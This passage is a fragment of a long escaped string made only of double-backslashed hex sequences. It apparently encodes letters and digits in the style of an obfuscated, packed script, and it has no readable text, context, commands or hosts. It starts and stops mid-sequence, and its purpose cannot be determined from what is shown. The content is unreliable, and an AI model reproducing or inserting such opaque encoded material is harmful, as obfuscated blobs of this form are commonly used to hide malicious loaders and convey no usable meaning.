x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5